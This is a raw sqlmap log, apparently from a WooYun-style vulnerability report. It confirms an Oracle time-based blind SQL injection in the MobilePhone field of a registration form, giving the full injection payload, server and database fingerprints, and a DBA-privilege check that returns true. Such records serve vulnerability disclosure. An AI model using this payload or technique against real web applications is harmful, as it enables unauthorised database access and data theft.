 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: MobilePhone
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LastName=%E7%8E%8B&FirstName=%E4%BA%8C&FoidType=IDCARD&FoidNo=43589
0198807080918&Password=123456&ConfirmPassword=123456&MobilePhone=13813800138' AN
D 1287=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(74)||CHR(118)||CHR(76),5) AND 'jGS
J'='jGSJ&EMail=wooyun@163.com&MobileCode=1234&Birthday=1988-07-08&Salutation=1&V
alidCode=AGDI
---
[03:04:30] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[03:04:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[03:04:30] [INFO] testing if current user is DBA
[03:04:30] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True